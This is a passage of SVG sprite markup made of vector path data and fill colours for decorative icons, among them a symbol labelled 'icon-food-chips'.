20.8-35.6 32.3l-4.3 4.3c-24.7 25.3-46.1 52.6-64.1 81.2-0.1 0.1-0.1 0.2-0.2 0.3-12.7 20.2-23.7 41.1-32.9 62.3v0.1c0 0.1-0.1 0.1-0.1 0.2-13.6 31.3-23.5 63.5-29.6 95.9v0.3c-0.3 1.5-0.6 3.1-0.8 4.6l-0.9 5.4c-0.8 4.7-1.5 9.3-2 14v0.1c-0.2 1.6-0.4 3.2-0.6 4.9-0.2 1.6-0.4 3.2-0.5 4.8v0.2c-0.1 1.3-0.3 2.6-0.4 3.9-0.1 0.5-0.1 1-0.2 1.5-0.1 1.4-0.3 2.8-0.4 4.2v0.2c-0.1 1.3-0.2 2.7-0.3 4-0.1 0.9-0.1 1.8-0.2 2.6 0 0.5-0.1 0.9-0.1 1.4-0.1 1.4-0.2 2.7-0.2 4.1 0 0.4 0 0.8-0.1 1.2-0.1 1.3-0.1 2.5-0.2 3.8 0 0.5 0 1-0.1 1.5 0 1.1-0.1 2.1-0.1 3.2 0 0.8 0 1.5-0.1 2.3v1c0 1.4-0.1 2.7-0.1 4.1V576.1c0.1 4.4 0.2 8.8 0.5 13.2 0 0.9 0.1 1.8 0.1 2.7l0.3 4.5c0.2 2.2 0.3 4.3 0.5 6.4l0.3 3.6 0.3 3c0.3 2.8 0.6 5.5 1 8.2 0.2 1.2 0.3 2.4 0.5 3.6v0.1c0.2 1.4 0.4 2.9 0.6 4.3 0.2 1.2 0.4 2.3 0.5 3.5l0.3 1.8c0.2 1.2 0.4 2.3 0.6 3.5l0.6 3.3c0.2 0.9 0.3 1.8 0.5 2.8 0.2 0.9 0.4 1.9 0.5 2.8 0.3 1.4 0.5 2.7 0.8 4.1v0.1c0.3 1.4 0.6 2.9 0.9 4.3 0.3 1.2 0.5 2.4 0.8 3.6 0.4 1.8 0.9 3.7 1.3 5.5 0.3 1.3 0.6 2.6 1 3.9l1.2 4.5c0.4 1.3 0.7 2.7 1.1 4l1.2 4.2c13.9 5.9 29.4 9.9 46.1 12.1 125 16.2 36 103.5 119.2 141.8 106.6 49 158.1 18 208.7-38.3 50.6-56.2 137.6-21.4 207.4-50.6 69.8-29.2 61.6-139.4 84.1-170.9s79.4-37.7 96.2-128.4c13.6-72.9-42.7-50.4-29.2-124zM595 564.5c-54.4 54.4-137.6 59.5-185.8 11.3-48.2-48.3-43.2-131.5 11.3-185.9 54.4-54.4 137.6-59.5 185.8-11.3S649.5 510 595 564.5z" fill="#F779AA" ></path><path d="M927.5 488c-9.2 39.8-26.9 72.5-54.3 83.9-67.7 28-47.2 111.4-65.6 156.5-18.5 45.1-69.7 63.6-88.2 59.5s-45.1 0-65.6 57.4c-7.2 20.1-14.7 38.6-26.1 52.6-14.9 18.2-36.3 28.8-72.3 25.3-3.3-0.3-6.4-0.8-9.4-1.4-55.9-11.3-74.6-69.3-187.4-49.8-36.1 6.2-72.7 0.9-106.3-9.5l-3.3-2.4c-0.8-0.6-1.6-1.2-2.4-1.7-2.5-1.8-4.9-3.7-7.4-5.7-0.8-0.6-1.6-1.2-2.3-1.9l-6.9-5.7c-0.8-0.6-1.6-1.3-2.3-2-0.7-0.6-1.3-1.1-2-1.7-1.1-0.9-2.2-1.9-3.2-2.9l-3-2.7c-0.2-0.2-0.5-0.5-0.8-0.7-0.9-0.8-1.8-1.7-2.7-2.5-0.2-0.2-0.4-0.3-0.5-0.5-0.9-0.9-1.8-1.7-2.7-2.6l-0.4-0.4c-1-1-2.1-2-3.1-3.1s-2.1-2.1-3.1-3.2c-0.5-0.5-1-1.1-1.6-1.6-0.9-0.9-1.8-1.9-2.7-2.8l-0.7-0.7c-0.9-1-1.8-1.9-2.7-2.9-0.2-0.2-0.4-0.4-0.6-0.7-0.5-0.6-1-1.2-1.6-1.7-0.5-0.6-1.1-1.2-1.6-1.8s-1-1.2-1.5-1.7c-1-1.1-1.9-2.2-2.8-3.3-0.9-1.1-1.8-2.1-2.7-3.2-0.1-0.1-0.2-0.3-0.3-0.4-0.6-0.7-1.1-1.4-1.7-2-0.6-0.7-1.1-1.3-1.6-2-0.4-0.5-0.8-1-1.2-1.4l-2.1-2.7c-1.5-2-3.1-4-4.5-6-0.9-1.2-1.8-2.5-2.7-3.7l-0.1-0.1-3-4.2c-0.8-1.1-1.6-2.3-2.4-3.5-0.6-0.8-1.1-1.7-1.7-2.5-0.5-0.7-1-1.5-1.5-2.2l-3.3-5.1c-0.4-0.7-0.8-1.3-1.2-2-0.5-0.8-1-1.7-1.5-2.5-0.2-0.4-0.5-0.8-0.7-1.2-0.7-1.1-1.4-2.2-2-3.4-0.9-1.5-1.8-3-2.7-4.6-0.4-0.7-0.8-1.3-1.1-2-0.7-1.1-1.3-2.3-1.9-3.5v-0.1c-0.8-1.5-1.6-2.9-2.3-4.4-0.1-0.2-0.3-0.5-0.4-0.7-0.7-1.4-1.4-2.7-2.1-4.1-0.1-0.2-0.2-0.4-0.3-0.7-0.6-1.2-1.3-2.5-1.9-3.8-1-1.9-1.9-3.9-2.8-5.8-0.6-1.3-1.2-2.6-1.8-3.8-0.3-0.7-0.6-1.3-0.9-2-0.3-0.6-0.5-1.2-0.8-1.9-0.4-0.8-0.7-1.6-1.1-2.5-0.7-1.7-1.5-3.5-2.2-5.2-0.5-1.2-1-2.4-1.5-3.7-0.1-0.3-0.2-0.5-0.3-0.8-0.6-1.5-1.2-3.1-1.8-4.7 0-0.1-0.1-0.2-0.1-0.3-0.6-1.5-1.1-3.1-1.7-4.6-0.1-0.2-0.2-0.4-0.2-0.6-0.4-1-0.8-2.1-1.1-3.1-0.3-0.9-0.6-1.7-0.9-2.6l-2.7-8.1c-0.2-0.7-0.5-1.5-0.7-2.2s-0.5-1.4-0.7-2.2c-0.2-0.6-0.3-1.1-0.5-1.7 13.8 5.9 29.4 9.9 46.1 12.1 32.5 4.2 50.5 13.2 60.8 24.9 8.4 9.5 11.8 20.9 13.7 32.9 3.5 22.2 2.2 46.7 19.4 66 0.1 0.1 0.2 0.3 0.3 0.4 5.9 6.5 13.9 12.4 24.9 17.5 95.2 43.7 146.4 23.7 192.2-21.1l1.4-1.4 1-1c1.1-1 2.1-2.1 3.1-3.2 0.9-0.9 1.8-1.9 2.7-2.8l0.4-0.4c0.8-0.8 1.6-1.6 2.3-2.5 1.8-1.9 3.6-3.9 5.4-5.9 50.6-56.2 137.6-21.4 207.4-50.6 69.8-29.2 61.6-139.4 84.1-170.9s79.4-37.7 96.2-128.4c13.5-73.1-42.8-50.6-29.2-124.2 13.4-72.9-83.7-61.6-80-150.6 1.1 0.8 2.2 1.5 3.3 2.3s2.2 1.5 3.3 2.3c4.1 2.9 8.2 6 12.2 9.1 1.4 1.1 2.8 2.2 4.1 3.3 0.9 0.8 1.9 1.5 2.8 2.3 0.1 0.1 0.2 0.2 0.4 0.3 1.1 0.9 2.1 1.8 3.2 2.6 1 0.9 2.1 1.8 3.1 2.7 0.9 0.8 1.8 1.5 2.7 2.3 3.2 2.9 6.4 5.8 9.6 8.8 1 0.9 2 1.9 3 2.8 1 1 2 2 3 2.9 4.3 4.3 8.5 8.8 12.6 13.3 2 2.2 4 4.5 6 6.8 4.9 5.7 9.6 11.6 14.1 17.6l4.2 5.7a27644768299299944 27644768299299944 0 0 0 24.3 39.4c1.4 2.6 2.7 5.2 4 7.9 3.1 6.2 6 12.5 8.7 18.8 0.4 0.8 0.7 1.6 1 2.4 1 2.3 1.9 4.6 2.8 7 1.1 2.7 2.1 5.5 3.1 8.2 1.5 4.1 2.9 8.3 4.3 12.5 3.2 9.8 5.9 19.7 8.3 29.8 0.7 2.9 1.3 5.8 1.9 8.6 1.2 5.8 2.3 11.6 3.2 17.5 0.5 2.9 0.9 5.8 1.3 8.8 3.3 24.2 4.3 48.7 3.1 73.4z" fill="#EF6FA3" ></path><path d="M854 319.3c13.4-72.9-83.7-61.6-80-150.6-1.5-1-2.9-2-4.4-2.9-1.1-0.7-2.2-1.5-3.4-2.2h-0.1l-3.3-2.1c-1.3-0.8-2.5-1.6-3.8-2.3l-1.5-0.9c-0.1 0-0.1-0.1-0.2-0.1l-3-1.8c-0.2-0.1-0.5-0.3-0.7-0.4 0 0-0.1 0-0.1-0.1-0.8-0.5-1.6-0.9-2.4-1.3-3.9-2.2-7.8-4.3-11.7-6.4-0.5-0.3-1-0.5-1.5-0.8-0.4-0.2-0.9-0.5-1.3-0.7-0.4-0.2-0.8-0.4-1.3-0.7-0.4-0.2-0.9-0.4-1.3-0.6-0.6-0.3-1.1-0.6-1.7-0.8-0.8-0.4-1.7-0.8-2.6-1.2-1.4-0.6-2.7-1.3-4-1.9-1.2-0.6-2.5-1.1-3.7-1.7l-3.3-1.5c-0.3-0.1-0.6-0.3-1-0.4-1.1-0.5-2.2-0.9-3.2-1.4-0.2-0.1-0.5-0.2-0.7-0.3-1.2-0.5-2.5-1-3.8-1.6-0.1 0-0.2-0.1-0.2-0.1-0.4-0.2-0.8-0.3-1.1-0.5-34.5 20.8-63.5 57.3-48.8 120.7 21.7 93.9 22.2 180.2-24.2 237.9-6.1 25.8-19.7 50.9-40.6 71.8-31.2 31.2-71.9 46.2-110 44.2-20.3 57.9 8.6 134.6-48.5 168.9-64.5 38.7-81-57.9-207.9-62.8 8.5 9.5 11.8 20.9 13.7 32.9 3.5 22.2 2.2 46.7 19.4 66 0.1 0.1 0.2 0.3 0.3 0.4 5.9 6.5 13.9 12.4 24.9 17.5 99 45.5 150.4 22 197.8-26.7 3.6-3.7 7.2-7.6 10.9-11.6 50.6-56.2 137.6-21.4 207.4-50.6 69.8-29.2 61.6-139.4 84.1-170.9s79.4-37.7 96.2-128.4c13.4-72.9-42.9-50.4-29.4-124z" fill="#FFB6CD" ></path><path d="M659.9 254.8c21.7 93.9 22.2 180.2-24.2 237.9 9.8-41.3 0.3-84.3-29.4-114-48.2-48.2-131.4-43.2-185.8 11.3-54.5 54.3-59.5 137.5-11.3 185.8 20.6 20.6 47.5 31.4 75.8 32.9-20.3 57.9 8.6 134.6-48.5 168.9-64.5 38.7-81-57.9-207.9-62.8-10.4-11.7-28.4-20.7-60.8-24.9-16.7-2.2-32.3-6.2-46.1-12.1l-1.2-4.2c-0.4-1.3-0.7-2.6-1.1-4l-1.2-4.5c-0.3-1.3-0.7-2.6-1-3.9-0.5-1.8-0.9-3.7-1.3-5.5-0.3-1.2-0.5-2.4-0.8-3.6-0.3-1.4-0.6-2.9-0.9-4.3v-0.1c-0.3-1.4-0.6-2.7-0.8-4.1-0.2-0.9-0.4-1.9-0.5-2.8-0.2-0.9-0.3-1.8-0.5-2.8l-0.6-3.3c-0.2-1.2-0.4-2.3-0.6-3.5l-0.3-1.8c-0.2-1.2-0.4-2.3-0.5-3.5-0.2-1.5-0.4-2.9-0.6-4.3v-0.1c-0.2-1.2-0.3-2.4-0.5-3.6-0.3-2.7-0.7-5.5-1-8.2l-0.3-3-0.3-3.6c-0.2-2.1-0.4-4.3-0.5-6.4l-0.3-4.5c-0.1-0.9-0.1-1.8-0.1-2.7-0.2-4.4-0.4-8.8-0.5-13.2v-1.9-2.7-8.4c0-1.4 0-2.7 0.1-4.1v-1c0-0.8 0-1.5 0.1-2.3 0-1.1 0.1-2.1 0.1-3.2 0-0.5 0-1 0.1-1.5 0-1.3 0.1-2.5 0.2-3.8 0-0.4 0-0.8 0.1-1.2 0.1-1.4 0.2-2.7 0.2-4.1 0-0.5 0.1-0.9 0.1-1.4 0-0.9 0.1-1.8 0.2-2.6 0.1-1.3 0.2-2.6 0.3-4v-0.2c0.1-1.4 0.2-2.8 0.4-4.2 0-0.5 0.1-1 0.2-1.5 0.1-1.3 0.2-2.6 0.4-3.9v-0.2c0.2-1.6 0.4-3.2 0.5-4.8 0.2-1.6 0.4-3.2 0.6-4.9v-0.1c0.6-4.7 1.3-9.3 2-14l0.9-5.4c0.3-1.5 0.5-3.1 0.8-4.6v-0.3c5.6-7.2 26.1-10.4 31.4-18.6 18.5-28.7 2.7-63.2-1.8-77.3 0-0.1 0.1-0.1 0.1-0.2v-0.1c10-21 20.1-41.5 32.9-62.3 0.1-0.1 0.1-0.2 0.2-0.3 15.8-25.8 35.7-52.2 64.1-81.2 1.4-1.5 2.8-2.9 4.3-4.3 11.5-11.5 23.3-22.2 35.6-32.3 1.1-0.9 2.2-1.8 3.2-2.6 0.5-0.4 1.1-0.9 1.6-1.3 3-2.4 6-4.7 9-7 6.2-4.8 12.6-9.4 18.9-13.8 3.2-2.2 6.4-4.4 9.6-6.5s6.5-4.2 9.8-6.2c1.6-1 3.3-2 4.9-3s3.3-2 4.9-2.9c1.6-1 3.3-1.9 5-2.9s3.3-1.9 5-2.8c1.7-0.9 3.3-1.8 5-2.7 1.5-0.8 3-1.6 4.6-2.4 0.9-0.5 1.7-0.9 2.6-1.3 1.2-0.6 2.3-1.2 3.5-1.8 3.2-1.6 6.4-3.2 9.5-4.7 1.1-0.5 2.2-1.1 3.4-1.6 1.2-0.6 2.4-1.1 3.6-1.7l3.9-1.8c1.9-0.8 3.8-1.7 5.6-2.5 1.6-0.7 3.2-1.4 4.7-2 15.4-0.6 30.8-1.7 46-4.2 25.6-4.3 51.7-16.7 78.3-28 0.3 0 0.7-0.1 1-0.1 0.5-0.1 0.9-0.1 1.4-0.1 1.4-0.1 2.8-0.3 4.3-0.4s3-0.3 4.5-0.4c0.8-0.1 1.7-0.1 2.5-0.2 1.2-0.1 2.4-0.2 3.6-0.2 1.8-0.1 3.5-0.2 5.3-0.3 3.5-0.2 7.1-0.3 10.6-0.4s7.1-0.1 10.6-0.1h4c1.7 0 3.4 0 5.2 0.1 1 0 1.9 0 2.9 0.1 0.6 0 1.2 0 1.8 0.1h1.5c0.9 0 1.8 0.1 2.6 0.1 1 0 1.9 0.1 2.8 0.1 1 0 2 0.1 2.9 0.2 1.1 0.1 2.1 0.1 3.2 0.2 0.9 0.1 1.9 0.1 2.8 0.2 1.2 0.1 2.3 0.2 3.5 0.3 0.8 0.1 1.7 0.1 2.5 0.2h0.1l3.3 0.3c0.8 0.1 1.5 0.2 2.3 0.2 2.8 0.3 5.5 0.6 8.3 1 1.2 0.2 2.4 0.3 3.7 0.5h0.3l4.2 0.6c1.5 0.2 2.9 0.4 4.4 0.7 1.5 0.2 2.9 0.5 4.4 0.7 1.1 0.2 2.3 0.4 3.4 0.6 0.6 0.1 1.3 0.2 1.9 0.3 1.1 0.2 2.3 0.4 3.4 0.6 1.6 0.3 3.3 0.7 4.9 1 1.3 0.3 2.5 0.5 3.8 0.8 1.4 0.3 2.9 0.6 4.3 1 1.2 0.3 2.5 0.6 3.7 0.9l1.2 0.3c1.2 0.3 2.5 0.6 3.7 0.9 1.4 0.4 2.8 0.7 4.2 1.1 0.3 0.1 0.5 0.1 0.8 0.2 2.6 0.7 5.2 1.4 7.8 2.2 1.4 0.4 2.8 0.9 4.2 1.3s2.8 0.9 4.2 1.3h0.2c2.8 0.9 5.5 1.8 8.2 2.8 4.2 1.5 8.3 3 12.4 4.6 1 0.4 1.9 0.8 2.9 1.2-34.5 20.6-63.5 57.1-48.8 120.6z" fill="#FFB6CD" ></path><path d="M397 242.2c18.5 47.4-69.3 122.2-100.2 128.4-30.9 6.2-63.4-20.4-11-94.9 22.3-31.8 98.1-67.3 111.2-33.5z" fill="#FFD4E4" ></path><path d="M883.3 443.5c-16.8 90.7-73.7 96.9-96.2 128.4S772.8 713.5 703 742.7s-156.7-5.6-207.4 50.6c-3.6 4-7.2 7.9-10.9 11.6-47.3 48.5-98.3 71.1-197.8 26.7-11.2-5-19.1-10.9-24.9-17.5-0.1-0.1-0.2-0.3-0.3-0.4-16.1-18.7-14.8-42.7-19.4-66-2.3-11.3-6-22.5-13.7-32.9 127 4.8 143.4 101.5 207.9 62.8 57.1-34.3 28.2-111 48.5-168.9 8.8-25.3 27.1-46.9 65.9-60 37.7-12.7 65.3-31.8 84.8-56 46.4-57.7 46-144 24.2-237.9-14.7-63.4 14.3-99.9 48.8-120.7 0.4 0.2 0.8 0.3 1.1 0.5 0.1 0 0.2 0.1 0.2 0.1 1.3 0.5 2.5 1 3.8 1.6 0.2 0.1 0.5 0.2 0.7 0.3 1.1 0.4 2.2 0.9 3.2 1.4 0.3 0.1 0.6 0.3 1 0.4l3.3 1.5c1.2 0.5 2.5 1.1 3.7 1.7 1.3 0.6 2.7 1.3 4 1.9 0.9 0.4 1.7 0.8 2.6 1.2 0.5 0.3 1.1 0.5 1.7 0.8 0.4 0.2 0.9 0.4 1.3 0.6 0.4 0.2 0.9 0.4 1.3 0.7 0.5 0.2 0.9 0.5 1.3 0.7 0.5 0.3 1 0.5 1.5 0.8 3.9 2 7.8 4.2 11.7 6.4 1 0.6 2.1 1.2 3.2 1.8l3 1.8c0.1 0 0.1 0.1 0.2 0.1l1.5 0.9c1.3 0.8 2.6 1.5 3.8 2.3l3.3 2.1h0.1c1.1 0.7 2.2 1.4 3.4 2.2 1.5 1 2.9 1.9 4.4 2.9-3.7 89 93.4 77.7 80 150.6-13.5 73.5 42.8 51 29.3 124.1z" fill="#FF99BE" ></path><path d="M633.1 820.3c-6-2.6-12.6 1.2-17.4 4-1.2 0.7-2.3 1.3-3.1 1.7-5.7 2.6-11.5 5.2-17.3 7.5-0.6 0.2-1.1 0.4-1.7 0.7-1.8 0.6-3.8 1.4-5.6 2.6-1.9 1.3-3.3 2.9-4.5 4.4-0.5 0.6-1 1.2-1.4 1.6-3.1 3.1-6.1 5.7-9.3 7.8-12.8 8.5-30 11.3-51.1 8.4-8.5-1.2-17 0.4-25.2 2-3.6 0.7-6.9 1.3-10.2 1.7-12.8 1.6-25.7 2.5-38.3 2.7-24.3 0.5-48.5-1.3-71.9-5.5-78.3-13.9-148.4-54.5-197.3-114.2-0.5-0.6-1.1-1.5-1.9-2.6-3.5-5-8.3-11.9-14.9-12.3-2.2-0.1-5.4 0.4-8.4 3.8-6.8 7.7 0.5 15.8 4 19.7 0.6 0.7 1.2 1.3 1.6 1.8 5.1 6.3 10.3 12.3 15.2 17.9 3.2 3.6 6.6 7 9.9 10.3l1.8 1.8c0.8 0.8 1.5 1.6 2.3 2.4 2.2 2.3 4.6 4.9 7.5 6.9 2.1 1.9 4.2 3.6 6.3 5.3 2.9 2.3 5.6 4.6 8 7l0.6 0.6 0.7 0.4c1.9 1 4.1 2.8 6.2 4.6 1.3 1.1 2.7 2.3 4 3.3 6.1 4.6 12.4 9 18.7 13 12.4 8.1 25.4 15.4 38.6 21.7 27.2 13.1 56.6 22.7 87.4 28.7 23.8 4.6 48.4 7 73.3 7 8.8 0 17.6-0.3 26.4-0.9 7.9-0.5 16-1.3 24.7-2.4 3.6-0.5 7.2-1.1 10.7-1.8 4.8-0.9 9.3-1.7 13.8-2.1 1.5-0.1 3.4 0.2 5.5 0.6l3.9 0.6c4.2 0.4 8.6 0.6 13 0.6 8.4 0 16.3-0.8 23.6-2.6 8.3-2 15.9-5.1 22.6-9.3 3.5-2.2 6.9-4.8 10.1-7.6 1.2-1.1 2.3-2.3 3.4-3.5 1.4-1.6 2.9-3.2 4.2-3.9 4.3-2.4 9-4.3 14-6.3 3.5-1.4 7.2-2.9 10.7-4.5 0.6-0.3 1.4-0.6 2.2-0.9 3.5-1.4 7.8-3.2 10.2-6.8 1.8-2.7 2.3-5.8 1.4-8.6-1.2-3.3-3.7-5.9-7-7.3zM893.1 436.9c0-16.8-0.8-31.9-2.3-46.2-0.7-6.3-1.7-12.6-2.7-18.8l-0.2-1.4c-0.5-3.2-1.2-6.4-1.8-9.5l-0.5-2.6c-0.2-1.1-0.5-2.2-0.8-3.2-0.4-1.6-0.9-3.3-0.9-4.5v-0.4l-0.1-0.4c-2.8-15.9-8.4-31.9-13.4-45.7-5.8-16.1-13.3-32.5-23-50.1-14.6-26.6-34.1-52.3-57.8-76.1-7-7-15.7-15.8-25-22.4-4-2.9-7.9-6-11.8-9-5.3-4.2-10.8-8.6-16.7-12.5-27.5-18-57.7-32.2-89.7-42-65.2-20-137-21.8-207.5-5.3-67.8 15.9-132.9 48.7-188.4 94.8-52.6 43.7-95.7 98.4-124.7 158.1-32 66-47 138.6-43.3 210.1 0.8 14.7 2.3 29.5 4.7 44 0.4 2.4 0.9 4.8 1.3 7.1l0.3 1.5c0.1 0.5 0.2 1.1 0.3 1.7 0.4 2.9 0.9 6.4 3.4 9.2 2.2 2.4 5.2 3.7 8.3 3.7 2.3 0 4.6-0.7 6.6-2.2 5.4-4.1 4.3-10.3 3.9-12.3-6-32.8-8.2-62.5-6.9-90.6 3.1-67.8 24-135.8 60.5-196.5 34.3-57.2 81.9-107.1 137.5-144.4 60.1-40.3 128.1-65.1 196.9-71.5 68.9-6.4 136 5.6 193.9 34.9 7 3.5 13.9 7.3 20.6 11.3 1.7 1 3.4 2.2 5.2 3.4 3.2 2.2 6.6 4.5 10.2 6.1l1 0.4h0.1c0.6 0.4 1.6 1.3 2.1 1.7 0.7 0.6 1.2 1 1.8 1.4 2.2 1.5 4.6 3.2 6.9 5l3.6 2.7c3.7 2.7 7.1 5.3 10.2 8.2l0.3 0.3c21.7 19 38.9 37.3 52.4 56.1 17.7 24.6 31.9 50.9 42.2 78.3 22 58.8 27.3 125.4 15.3 192.7-0.9 4.9-1.9 9.9-3 14.8-0.4 1.9-0.8 3.7-1.2 5.6-0.9 4.1 0 8.1 2.2 10.8 2 2.4 4.9 3.7 8.2 3.7 4.2 0 7.9-2.4 9.9-6.5 2.3-4.6 3.1-10.3 3.9-15.3 0.3-1.7 0.5-3.4 0.8-4.8 4.9-25.4 7.3-49.9 7.4-72.8v-0.2c-0.2 0-0.2-0.2-0.2-0.4z" fill="#934A19" ></path><path d="M583.4 508.8c2.1 3.2 5.5 5.1 9.3 5.1h0.1c8.5 0 11.5-8.8 13.1-13.5 0.2-0.7 0.5-1.4 0.7-2 4.4-11.5 7.3-23.3 8.7-35.2 2.6-22.2-0.4-44.6-8.7-64.6-4.3-10.3-9.9-20-16.8-28.6-0.5-0.6-1-1.3-1.6-2.1-2.8-3.7-6.2-8.3-10.8-10.2-4-1.7-8.5-0.8-11.7 2.3-3.2 3.1-4.2 7.8-2.6 12 1 2.5 2.8 4.3 4.2 5.7 0.4 0.4 0.8 0.7 1.1 1.1 1.8 2 3.7 4.2 5.5 6.5 2.3 3 4.4 6.2 6.6 9.9 5.4 9.4 9.3 19.5 11.5 30.1 4.8 23.5 1.5 49.4-9.2 73.1-1.7 3.4-1.4 7.2 0.6 10.4zM402.5 386.5c23.1-23.1 53.9-37.4 84.4-39.1 0.8 0 2 0 3.3 0.1 5.6 0.2 17.3 0.7 18.6-9.9 0.5-4.4-1.2-7.2-2.7-8.7-4.6-4.8-13.2-4-18.8-3.5-0.7 0.1-1.4 0.1-2 0.2-16.2 1-32.3 4.8-47.8 11.3-28.6 12-53.9 33.2-71.3 59.7-18.1 27.5-26.7 58.5-24.9 89.5 1.9 31.2 14.9 60.1 36.9 81.3 22 21.2 52.4 32.9 85 32.9 4.1 0 8.3-0.2 12.5-0.6 9.5-0.9 19-2.7 28.2-5.5 5.6-1.7 10-3.2 14-5 8.6-3.7 8.5-10.2 8-12.8-0.8-4.4-3.1-6.6-5-7.6-5.2-2.8-11.6-0.1-16.2 1.8-1 0.4-1.9 0.8-2.5 1-6.8 2.3-13.4 3.9-19.9 4.9-32.3 4.9-63.5-3.2-85.7-22.4-20.5-17.7-32.2-43.4-33.1-72.3-0.8-27 8-55.5 24.1-78 4.6-6.1 9.6-11.9 14.9-17.3z" fill="#934A19" ></path><path d="M751.5 311.8c-6.6 3.8-15.1 1.6-18.9-5.1l-27.4-47.5c-3.8-6.6-1.6-15.1 5.1-18.9 6.6-3.8 15.1-1.6 18.9 5.1l27.4 47.5c3.8 6.6 1.5 15.1-5.1 18.9z" fill="#F9CB40" ></path><path d="M445.4 232.7c-3.8-6.6-1.6-15.1 5.1-18.9l47.5-27.4c6.6-3.8 15.1-1.6 18.9 5.1 3.8 6.6 1.6 15.1-5.1 18.9l-47.5 27.4c-6.6 3.8-15.1 1.6-18.9-5.1zM580.2 646.7c2-7.4 9.6-11.8 17-9.8l52.9 14.2c7.4 2 11.8 9.6 9.8 17s-9.6 11.8-17 9.8L590 663.6c-7.4-1.9-11.8-9.5-9.8-16.9z" fill="#8EB23F" ></path><path d="M268.4 452.1c-2 7.4-9.6 11.8-17 9.8l-52.9-14.2c-7.4-2-11.8-9.6-9.8-17s9.6-11.8 17-9.8l52.9 14.2c7.4 2 11.8 9.6 9.8 17zM766.6 447.9c3.8 6.6 1.6 15.1-5.1 18.9L714 494.3c-6.6 3.8-15.1 1.6-18.9-5.1-3.8-6.6-1.6-15.1 5.1-18.9l47.5-27.4c6.6-3.9 15-1.6 18.9 5z" fill="#ED4233" ></path><path d="M325.7 609.2c3.8 6.6 1.6 15.1-5.1 18.9l-47.5 27.4c-6.6 3.8-15.1 1.6-18.9-5.1-3.8-6.6-1.6-15.1 5.1-18.9l47.5-27.4c6.6-3.8 15-1.6 18.9 5.1z" fill="#F3B00C" ></path></symbol><symbol id="icon-food-chips" viewBox="0 0 1024 1024"><path d="M688.5 118.4l-3.5-2.1c-19.7 21-30.8 87.5-30.8 87.5l12.2-12.3c2.7-14 10.4-49.7 22.1-73.1zM830.5 226c-54.8-0.4-106.5 93.6-108.1 96.5v0.1c-0.3 0.5-0.5 1-0.8 1.6 10.1 0.7 16.4 1.3 16.4 1.3l0.7-0.5s43.2-78.5 92.5-98.9c-0.2-0.1-0.4-0.1-0.7-0.1zM586.6 323L509 446.3l-2.7-0.3 2.6 17s31.8-49.3 45.2-70.7c7.9-12.6 21.4-34.8 31.2-50.9 27.3-4 75-8.8 127.4-4.6 1.7-3.8 7.2-16.2 9-19.7 0.1-0.1-101.3-10-135.1 5.9z" fill="#FFFFFF" ></path><path d="M736.4 324.9c-26.6 53.2-44.4 126.8-56.3 196.8-38.4 4.5-44.1-60.4-90.4-45.9-27.9 8.7-64.5 54-80.8 82.9-26.5 47.2-85 63.8-89.3 21.7-4.3-42-23.4-68.5-80.8-53.6-63.4 16.4-108.4 112.6-55.3 191.3 47.5 70.4-13.7 111.7-56.1 119.7-56.6-6.9-102.5-38-132.8-65.3-8.3-20.7-12.9-43.2-12.9-67.2 0-187 178.5-380.4 408-380.4L509 463c55.1-82.6 54.7-82.9 82.9-131.8 36.1-16.9 144.5-6.3 144.5-6.3z" fill="#FFEFBB" ></path><path d="M94.7 721.8c0 20.9 3.5 40.7 9.9 59.2-3.5-2.9-6.8-5.7-9.9-8.6-8.3-20.7-12.9-43.2-12.9-67.2 0-187 178.5-380.4 408-380.4l4.3 30.9C269.7 361.6 94.7 537.6 94.7 721.8z" fill="#FFF5DC" ></path><path d="M726.7 346c-0.5 1.1-1.4 3.4-1.8 4.4-23.1 52.3-34 107.7-44.8 171.3-38.4 4.5-44.1-60.4-90.4-45.9-27.9 8.7-64.5 54-80.8 82.9-19.3 34.4-55.5 52.5-75.4 43.6-7.5-3.3-12.6-10.4-13.8-21.9-1.2-12.2-3.7-23.1-8-32-10.5-21.9-32-32.2-72.7-21.6-63.4 16.4-108.4 112.6-55.3 191.3 47.5 70.4-13.7 111.7-56.1 119.7-50.7-6.2-92.9-31.8-122.9-56.7-6.4-18.5-9.9-38.3-9.9-59.2 0-184.1 173-361.2 397.4-367.1L509 463s3.3-5 8.8-13.3c14.5-22 38.4-58.1 61.5-97.1 25.5-4.3 83.3-11.8 147.4-6.6z" fill="#FFE39C" ></path><path d="M937.2 279.9c-0.3 40.7-24 66.5-46.6 68.9 7.9-38.8-36.3-65.8-66.9-56.3-61.1 18.9-95 117.3-111.7 187.4-19.1 35.6-32.4 76-42.5 115.5 0 0.1 0-0.1 0 0 11.4-87.5 30.7-198.6 67.6-271v-0.1c1.7-3.1 57-103.6 115.5-103.1 46.4 0.3 84.9 23.6 84.6 58.7z" fill="#F9CB40" ></path><path d="M655.8 641C592.3 818.4 435.3 917.8 339 917.8c-103.5 0-208.4-56-244.2-145.3 43.5 39.1 119.2 86.2 212.4 58.2C456 786.1 373.4 697.6 473 654.3c48.9-21.3 31.9 74.4 110.5 44.6 31.1-11.8 54.9-34.7 72.3-57.9z" fill="#FDCB46" ></path><path d="M680.1 521.7c-4.3 25.7-7.9 50.9-10.8 74.5-3.8 15.4-8.4 30.4-13.5 44.8-17.4 23.3-41.2 46.1-72.4 57.9-78.6 29.8-61.6-65.9-110.5-44.6-99.5 43.3-17 131.8-165.8 176.4-28.3 8.5-94.9 25.9-178.5-31.7 65.9 14.7 187.7-32.7 155.1-80.9-53.2-78.6-8.1-174.8 55.3-191.3 57.4-14.9 76.5 11.5 80.8 53.6 4.3 42 62.7 25.5 89.3-21.7 16.2-28.9 52.9-74.2 80.8-82.9 46.1-14.5 51.8 50.4 90.2 45.9z" fill="#FFD67B" ></path><path d="M523.9 175.7l92.3-15.9S581.3 266.6 551 266.6c-30.2 0-27.1-90.9-27.1-90.9zM697.1 110.4l37.7 22.4-70.6 71.1s11.8-71.1 32.9-93.5z" fill="#FFE39C" ></path><path d="M890.6 348.8c-1 0.1-1.9 0.2-2.9 0.1-76.3-0.6-135.6 56.2-175.8 130.9 16.7-70.1 50.6-168.5 111.7-187.4 30.7-9.4 75 17.6 67 56.4z" fill="#F3B00C" ></path><path d="M721.8 317c-1.8 3.6-7.3 16-9 19.7-60-4.8-114 2.2-138 6.3 2.3-3.8 9.7-16.4 11.8-20.1 33.8-15.8 135.2-5.9 135.2-5.9z" fill="#FFF5DC" ></path><path d="M542.4 276.5c10.1 0 20-6.5 30.4-20 6.6-8.8 13.7-21 20.8-36.3 12.2-26 20.3-51.1 20.4-51.3 1.1-3.7 0.3-7.7-2.2-10.5-2.6-3-6.5-4.3-10.2-3.6l-86.3 14.9c-5.1 